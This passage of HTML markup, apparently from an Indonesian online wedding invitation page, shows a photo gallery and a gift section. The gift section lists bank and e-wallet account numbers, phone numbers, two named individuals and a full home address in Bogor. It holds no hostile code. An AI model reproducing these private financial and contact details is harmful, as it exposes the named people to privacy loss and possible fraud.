														href="./wp-content/uploads/2024/10/9.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAxMSwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzkuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ%3D%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/9.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/1.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAxMiwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzEuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ%3D%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/1.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/15.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAxMywidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzE1LmpwZWciLCJzbGlkZXNob3ciOiIxN2Y1MDI2In0%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/15.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/10.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAxNCwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzEwLmpwZWciLCJzbGlkZXNob3ciOiIxN2Y1MDI2In0%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/10.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/11.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAxNSwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzExLmpwZWciLCJzbGlkZXNob3ciOiIxN2Y1MDI2In0%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/11.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/12.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAxNiwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzEyLmpwZWciLCJzbGlkZXNob3ciOiIxN2Y1MDI2In0%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/12.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/13.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAxNywidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzEzLmpwZWciLCJzbGlkZXNob3ciOiIxN2Y1MDI2In0%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/13.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./wp-content/uploads/2024/10/14.jpeg"
														data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026"
														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAxOCwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzE0LmpwZWciLCJzbGlkZXNob3ciOiIxN2Y1MDI2In0%3D">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./wp-content/uploads/2024/10/14.jpeg"
															data-width="1000" data-height="1000" aria-label=""
															role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-c001933 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="c001933" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div data-dce-background-color="#FAF8F8ED"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-00b0e4a"
									data-id="00b0e4a" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-4679a99 inv-atas elementor-widget elementor-widget-heading"
											data-id="4679a99" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Wedding Gift
												</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-63c1939 inv-atas elementor-widget elementor-widget-heading"
											data-id="63c1939" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Doa Restu Anda
													merupakan<br>
													karunia yang sangat berarti bagi kami.<br>
													<br>
													Dan jika memberi adalah ungkapan tanda kasih, Anda dapat memberi
													melalui dibawah ini.
												</p>
											</div>
										</div>
										<div data-dce-background-color="#844E49"
											class="elementor-element elementor-element-e88ce79 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center inv-atas elementor-widget elementor-widget-button"
											data-id="e88ce79" data-element_type="widget" data-e-type="widget"
											id="btn_gift" data-widget_type="button.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">
													<a class="elementor-button elementor-size-sm elementor-animation-shrink"
														role="button">
														<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
																<i aria-hidden="true" class="fas fa-credit-card"></i>
															</span>
															<span class="elementor-button-text">Klik di Sini</span>
														</span>
													</a>
												</div>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-5866f93 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="5866f93" data-element_type="section" data-e-type="section"
											id="sec_gift" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a80df3c"
													data-id="a80df3c" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-c10001a wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="c10001a" data-element_type="section"
															data-e-type="section" style="margin-bottom:25px"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#844E49"
																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-01.jpg"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c10001b inv-atas"
																	data-id="c10001b" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div class="elementor-widget-wrap elementor-element-populated"
																		style="background-image:url(./wp-content/uploads/2024/10/bg-card-01.jpg);background-position:center center;background-size:cover;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:12px 12px 12px 12px;box-shadow:0 0 12px 0 rgba(0,0,0,0.15);position:relative;">
																		<div class="elementor-background-overlay"
																			style="background-color:#844E49;opacity:1;mix-blend-mode:color;border-radius:12px 12px 12px 12px;">
																		</div>
																		<div
																			style="padding:1em 10em 1.6em 1em;position:relative;z-index:1;">
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c100011 content elementor-widget elementor-widget-heading"
																				data-id="c100011"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">No
																						Rekening</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c100012 content elementor-widget elementor-widget-heading"
																				data-id="c100012"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">
																						479501026625534</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c100013 content elementor-widget elementor-widget-heading"
																				data-id="c100013"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">Atas Nama
																					</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c100014 content elementor-widget elementor-widget-heading"
																				data-id="c100014"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">Rika
																						Wafiq Tanissa</p>
																				</div>
																			</div>
																		</div>
																		<div
																			style="position:absolute;top:14px;right:14px;z-index:2;">
																			<div
																				style="background:#ffffff;padding:6px 10px;border-radius:8px;display:inline-block;">
																				<img loading="lazy" src="./bri.png"
																					alt="BRI"
																					style="width:100px; height:auto; display:block;">
																			</div>
																		</div>
																		<div
																			style="position:absolute;bottom:14px;right:14px;z-index:2;">
																			<div data-dce-background-color="#FFFFFF"
																				class="elementor-element elementor-element-c100015 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																				data-id="c100015"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
																				data-widget_type="dce-copy-to-clipboard.default">
																				<div class="elementor-widget-container">
																					<div
																						class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
																						<button
																							class="elementor-button elementor-size-sm elementor-animation-shrink"
																							type="button"
																							id="dce-clipboard-btn-5"
																							data-clipboard-text="479501026625534">
																							<span
																								class="elementor-button-content-wrapper dce-flexbox">
																								<span
																									class="elementor-button-icon elementor-align-icon-left">
																									<i aria-hidden="true"
																										class="far fa-copy"></i>
																								</span>
																								<span
																									class="elementor-button-text">Salin</span>
																							</span>
																						</button>
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-c20001a wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="c20001a" data-element_type="section"
															data-e-type="section" style="margin-bottom:25px"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#844E49"
																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-01.jpg"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c20001b inv-atas"
																	data-id="c20001b" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div class="elementor-widget-wrap elementor-element-populated"
																		style="background-image:url(./wp-content/uploads/2024/10/bg-card-01.jpg);background-position:center center;background-size:cover;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:12px 12px 12px 12px;box-shadow:0 0 12px 0 rgba(0,0,0,0.15);position:relative;">
																		<div class="elementor-background-overlay"
																			style="background-color:#844E49;opacity:1;mix-blend-mode:color;border-radius:12px 12px 12px 12px;">
																		</div>
																		<div
																			style="padding:1em 10em 1.6em 1em;position:relative;z-index:1;">
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c200011 content elementor-widget elementor-widget-heading"
																				data-id="c200011"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">No
																						Rekening</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c200012 content elementor-widget elementor-widget-heading"
																				data-id="c200012"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">
																						085714155780</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c200013 content elementor-widget elementor-widget-heading"
																				data-id="c200013"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">Atas Nama
																					</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c200014 content elementor-widget elementor-widget-heading"
																				data-id="c200014"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">Rika
																						Wafiq Tanissa</p>
																				</div>
																			</div>
																		</div>
																		<div
																			style="position:absolute;top:14px;right:14px;z-index:2;">
																			<div
																				style="background:#ffffff;padding:6px 10px;border-radius:8px;display:inline-block;">
																				<img loading="lazy"
																					src="./shoopepay.png"
																					alt="Shopeepay"
																					style="width:100px; height:auto; display:block;">
																			</div>
																		</div>
																		<div
																			style="position:absolute;bottom:14px;right:14px;z-index:2;">
																			<div data-dce-background-color="#FFFFFF"
																				class="elementor-element elementor-element-c200015 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																				data-id="c200015"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
																				data-widget_type="dce-copy-to-clipboard.default">
																				<div class="elementor-widget-container">
																					<div
																						class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
																						<button
																							class="elementor-button elementor-size-sm elementor-animation-shrink"
																							type="button"
																							id="dce-clipboard-btn-6"
																							data-clipboard-text="085714155780">
																							<span
																								class="elementor-button-content-wrapper dce-flexbox">
																								<span
																									class="elementor-button-icon elementor-align-icon-left">
																									<i aria-hidden="true"
																										class="far fa-copy"></i>
																								</span>
																								<span
																									class="elementor-button-text">Salin</span>
																							</span>
																						</button>
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-c30001a wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="c30001a" data-element_type="section"
															data-e-type="section" style="margin-bottom:25px"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#844E49"
																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-01.jpg"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c30001b inv-atas"
																	data-id="c30001b" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div class="elementor-widget-wrap elementor-element-populated"
																		style="background-image:url(./wp-content/uploads/2024/10/bg-card-01.jpg);background-position:center center;background-size:cover;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:12px 12px 12px 12px;box-shadow:0 0 12px 0 rgba(0,0,0,0.15);position:relative;">
																		<div class="elementor-background-overlay"
																			style="background-color:#844E49;opacity:1;mix-blend-mode:color;border-radius:12px 12px 12px 12px;">
																		</div>
																		<div
																			style="padding:1em 10em 1.6em 1em;position:relative;z-index:1;">
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c300011 content elementor-widget elementor-widget-heading"
																				data-id="c300011"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">No
																						Rekening</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c300012 content elementor-widget elementor-widget-heading"
																				data-id="c300012"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">
																						479501073246535</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c300013 content elementor-widget elementor-widget-heading"
																				data-id="c300013"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">Atas Nama
																					</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c300014 content elementor-widget elementor-widget-heading"
																				data-id="c300014"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">Ramdan
																						Hidayat</p>
																				</div>
																			</div>
																		</div>
																		<div
																			style="position:absolute;top:14px;right:14px;z-index:2;">
																			<div
																				style="background:#ffffff;padding:6px 10px;border-radius:8px;display:inline-block;">
																				<img loading="lazy" src="./bri.png"
																					alt="BRI"
																					style="width:100px; height:auto; display:block;">
																			</div>
																		</div>
																		<div
																			style="position:absolute;bottom:14px;right:14px;z-index:2;">
																			<div data-dce-background-color="#FFFFFF"
																				class="elementor-element elementor-element-c300015 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																				data-id="c300015"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
																				data-widget_type="dce-copy-to-clipboard.default">
																				<div class="elementor-widget-container">
																					<div
																						class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
																						<button
																							class="elementor-button elementor-size-sm elementor-animation-shrink"
																							type="button"
																							id="dce-clipboard-btn-7"
																							data-clipboard-text="479501073246535">
																							<span
																								class="elementor-button-content-wrapper dce-flexbox">
																								<span
																									class="elementor-button-icon elementor-align-icon-left">
																									<i aria-hidden="true"
																										class="far fa-copy"></i>
																								</span>
																								<span
																									class="elementor-button-text">Salin</span>
																							</span>
																						</button>
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-c40001a wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="c40001a" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#844E49"
																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-01.jpg"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c40001b inv-atas"
																	data-id="c40001b" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div class="elementor-widget-wrap elementor-element-populated"
																		style="background-image:url(./wp-content/uploads/2024/10/bg-card-01.jpg);background-position:center center;background-size:cover;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:12px 12px 12px 12px;box-shadow:0 0 12px 0 rgba(0,0,0,0.15);position:relative;">
																		<div class="elementor-background-overlay"
																			style="background-color:#844E49;opacity:1;mix-blend-mode:color;border-radius:12px 12px 12px 12px;">
																		</div>
																		<div
																			style="padding:1em 10em 1.6em 1em;position:relative;z-index:1;">
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c400011 content elementor-widget elementor-widget-heading"
																				data-id="c400011"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">No
																						Rekening</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c400012 content elementor-widget elementor-widget-heading"
																				data-id="c400012"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">
																						085715904966</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c400013 content elementor-widget elementor-widget-heading"
																				data-id="c400013"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">Atas Nama
																					</p>
																				</div>
																			</div>
																			<div data-dce-title-color="#FFFFFF"
																				class="elementor-element elementor-element-c400014 content elementor-widget elementor-widget-heading"
																				data-id="c400014"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<p class="elementor-heading-title elementor-size-default"
																						style="color:#FFFFFF;">Ramdan
																						Hidayat</p>
																				</div>
																			</div>
																		</div>
																		<div
																			style="position:absolute;top:14px;right:14px;z-index:2;">
																			<div
																				style="background:#ffffff;padding:6px 10px;border-radius:8px;display:inline-block;">
																				<img loading="lazy" src="./dana.png"
																					alt="Dana"
																					style="width:100px; height:auto; display:block;">
																			</div>
																		</div>
																		<div
																			style="position:absolute;bottom:14px;right:14px;z-index:2;">
																			<div data-dce-background-color="#FFFFFF"
																				class="elementor-element elementor-element-c400015 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																				data-id="c400015"
																				data-element_type="widget"
																				data-e-type="widget"
																				data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
																				data-widget_type="dce-copy-to-clipboard.default">
																				<div class="elementor-widget-container">
																					<div
																						class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
																						<button
																							class="elementor-button elementor-size-sm elementor-animation-shrink"
																							type="button"
																							id="dce-clipboard-btn-8"
																							data-clipboard-text="085715904966">
																							<span
																								class="elementor-button-content-wrapper dce-flexbox">
																								<span
																									class="elementor-button-icon elementor-align-icon-left">
																									<i aria-hidden="true"
																										class="far fa-copy"></i>
																								</span>
																								<span
																									class="elementor-button-text">Salin</span>
																							</span>
																						</button>
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-480dfbe wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="480dfbe" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#844E49"
																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-01.jpg"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e64a64 inv-atas"
																	data-id="8e64a64" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-efceae5 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="efceae5"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-no">
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-edefcd1"
																					data-id="edefcd1"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-159c924 content elementor-widget elementor-widget-heading"
																							data-id="159c924"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2
																									class="elementor-heading-title elementor-size-default">
																									Kado</h2>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-f84ae1a content elementor-widget elementor-widget-heading"
																							data-id="f84ae1a"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Nama Penerima</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-412fff5 content elementor-widget elementor-widget-heading"
																							data-id="412fff5"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Rika Wafiq Tanissa
																								</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-cd30a4e content elementor-widget elementor-widget-heading"
																							data-id="cd30a4e"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									( 085714155780 )</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-d88376a content elementor-widget elementor-widget-heading"
																							data-id="d88376a"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Alamat Penerima</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-2e5f907 content elementor-widget elementor-widget-heading"
																							data-id="2e5f907"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Kp. Tegal Racak,
																									RT/RW 18/007<br>
																									Ds. Cariu, Kec.
																									Cariu, Kab. Bogor,
																									Jawa Barat 16840<br>
																									(Rumah belakang
																									sekolah MI)</p>
																							</div>
																						</div>
																					</div>
																				</div>
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-29c7a2f"
																					data-id="29c7a2f"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-ab81d86 elementor-view-default elementor-widget elementor-widget-icon"
																							data-id="ab81d86"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="icon.default">
																							<div
																								class="elementor-widget-container">
																								<div
																									class="elementor-icon-wrapper">
																									<div
																										class="elementor-icon">
																										<i aria-hidden="true"
																											class="fas fa-gift"></i>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div data-dce-background-color="#FFFFFF"
